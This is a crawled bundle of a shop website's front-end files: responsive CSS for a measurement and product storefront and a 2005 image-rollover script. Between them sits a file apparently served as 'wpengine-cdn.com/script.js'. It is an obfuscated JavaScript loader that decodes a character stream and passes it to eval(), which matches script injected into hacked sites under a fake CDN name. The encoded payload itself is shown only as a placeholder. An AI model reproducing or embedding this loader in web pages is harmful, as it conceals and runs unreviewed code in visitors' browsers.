	margin-top: 7px !important;
}
.logo {
	margin-bottom: 3px !important;
}
}

@media only screen and (max-width:375px) {
.body_measure .mainsize_wrapper {
	left: -187px;
}
.phone_no {
	font-family: none !important;
	font-size: 10px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 0px;
}
}

@media only screen and (max-width:360px) {
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 8px;
	font-weight: bold;
	position: relative;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
.search_next_2 {
	padding-right: 0;
}
.head2.screen__minor {
	margin-bottom: 15px;
}
.navigation {
	left: 15px;
	top: 5px;
}
#Hipdiv {
	margin-top: 26px !important;
}
.body_measure .divmeasr p {
	font-size: 11px;
}
.divmeasr {
	top: -84px !important;
}
.bodystiched_class {
	/*height: 212px !important;*/
	height: auto !important;
}
.body_measure .divmeasr h2 {
	font-size: 21px;
	text-align: center;
}
.bodystiched_class {
	height: auto !important;
}
.body_measure .mainsize_wrapper {
	height: auto !important;
	margin-bottom: 50px;
}
.about {
	min-height: auto !important;
}
.uk-navbar-nav > li > a {
	line-height: 21px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -652.5px !important;
	width: 1070px !important;
}
.orders ul li a {
	font-size: 10px;
}
.banner_btn button {
	font-size: 14px;
}
.payment_visa ul li {
	margin-right: 0;
}
.fabrics_icon {
	margin-top: 125px;
}
.addressform td {
	width: 100%;
	float: left;
	border-top: medium none !important;
}
.addressform td:last-child {
	border-bottom: medium none !important;
	text-align: left;
}
.layput_product .fabrics_left {
	min-height: 380px;
}
.layput_product .fabrics_left:hover {
	min-height: 380px;
}
.proimgdiv {
	width: 100%;
}
.proinfodiv {
	width: 100%;
}
.proinfo .measure {
	width: 100%;
}
.proinfo .measure > a {
	width: 316px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 6px;
	width: 317px;
}
.custommeasure h1 {
	font-size: 27px;
}
.add_left_icon {
	width: 120px;
}
.add_left_icon img {
	width: 200px;
}
.product-thumb .image img {
	width: 200px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	line-height: 31px;
}
.uk-navbar-nav > li {
	padding: 0 1px;
}
.body_measure .divmeasr {
	top: 120px !important;
}
.body_measure .mainsize_wrapper {
	left: -178px;
}
.phone_no {
	font-size: 8px;
}
.head2.screen__minor {
	margin-bottom: 0px;
}
.navigation {
	margin-top: 10px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.uk-nav-navbar > li > a {
	font-size: 12px !important;
	text-align: left !important;
}
.uk-dropdown {
	max-width: 320px;
	min-width: 320px;
	margin-left: -35px;
}
li.head {
	text-align: left
}
}

@media only screen and (max-width:320px) {
.front_right ul li {
	width: 100%;
	padding: 0 10px;
	box-sizing: border-box;
}
.front_right ul li a img {
	width: 100%;
}
.front_right ul li a {
	float: left;
	margin-bottom: 5px;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 300px;
	margin: 12px 0;
}
.reasons_midd h1 {
	font-size: 14px;
}
.reasons h1 {
	font-size: 14px;
}
.fabrics_icon {
	margin-top: 95px;
}
.layput_product .fabrics_left {
	min-height: 340px;
}
.layput_product .fabrics_left:hover {
	min-height: 340px;
}
.proinfo .measure > a {
	width: 276px;
}
.abt .checkoutdiv .checkout {
	margin: 0;
	width: 288px;
}
.custommeasure h1 {
	font-size: 24px;
}
.body_measure .divmeasr p {
	font-size: 12px;
}
.add_left_icon {
	width: 110px;
}
.product-category-71 .sort {
	width: 100% !important;
}
.body_measure .divmeasr {
	top: 90px !important;
	width: 270px !important;
}
.body_measure .mainsize_wrapper {
	left: -158px;
}
.uk-dropdown {
	max-width: 290px;
	min-width: 290px;
	margin-left: -45px;
}
li.head {
	text-align: left;
}
}

@media only screen and (min-width:1280px) and (max-width:1920px) {
.product-thumb .caption h4 a {
	float: left;
	padding-bottom: 5px;
	width: 100%;
}
}

@media only screen and (min-width:768px) and (max-width:980px) {
.fabrics_left h2 {
	height: 40px;
}
.layput_product .fabrics_left {
	min-height: auto !important;
}
.product-grid .product-thumb .caption {
	min-height: auto;
}
}

@media only screen and (min-width:768px) and (max-width:800px) {
.item_border.cart_product__item .item_front img {
	height: 161px !important;
	margin: 6px 0 0 -89px;
	min-width: 280px !important;
}
.form-control {
	padding: 0;
}
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 62px 0 0;
	width: 40%;
}
.cart_product__item .item_back .item_img {
	height: 100px;
	margin: 2px 0 0 -56px;
	min-width: 180px !important;
}
}

@media only screen and (max-width:800px) {
.payment_left .panel-group {
	float: right;
	width: 200px;
}
.create font button {
	float: right;
	padding: 13px 40px;
	width: 200px;
}
}

@media only screen and (max-width:400px) {
.create font button {
	float: right;
	padding: 10px 0;
	width: 200px;
}
.create {
	float: right;
	margin-top: 35px;
	width: 200px;
}
.table-responsive > .table-bordered {
	border: 0 none;
	float: left;
	overflow-x: scroll;
	width: 150% !important;
}
.table-responsive {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 65%;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 94% !important;
}
}

@media only screen and (min-width:768px ) and (max-width: 1199px) {
.zoomContainer {
	width: 38% !important;
}
}

@media screen and (max-width: 768px) {
.orders .col-lg-2 ul li {
	display: inline-block;
	float: none !important;
	text-align: center;
	width: auto !important;
}
.orders .orders_sub ul li {
	padding-left: 0;
}
.orders .col-lg-2.col-md-2.col-sm-2 {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5694
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"SIHradjsE",40,6,46))

--- FILE ---
content_type: application/javascript
request_url: https://dyot.pk/catalog/view/javascript/jquery/rollover/rollover_image.js
body_size: 212
content:
// This is the implementation of SimpleSwap
// by Jehiah Czebotar
// Version 1.1 - June 10, 2005
// Distributed under Creative Commons
//
// Include this script on your page
// then make image rollovers simple like:
// <img src="/images/ss_img.gif" oversrc="/images/ss_img_over.gif">
//
// http://jehiah.com/archive/simple-swap
// 


function SimpleSwap(el,which){
  el.src=el.getAttribute(which || "origsrc");
}

function SimpleSwapSetup(){
  var x = document.getElementsByTagName("img");
  for (var i=0;i<x.length;i++){
    var oversrc = x[i].getAttribute("oversrc");
    if (!oversrc) continue;
      
    // preload image
    // comment the next two lines to disable image pre-loading
    x[i].oversrc_img = new Image();
    x[i].oversrc_img.src=oversrc;
    // set event handlers
    x[i].onmouseover = new Function("SimpleSwap(this,'oversrc');");
    x[i].onmouseout = new Function("SimpleSwap(this);");
    // save original src
    x[i].setAttribute("origsrc",x[i].src);
  }
}

var PreSimpleSwapOnload =(window.onload)? window.onload : function(){};
window.onload = function(){PreSimpleSwapOnload(); SimpleSwapSetup();}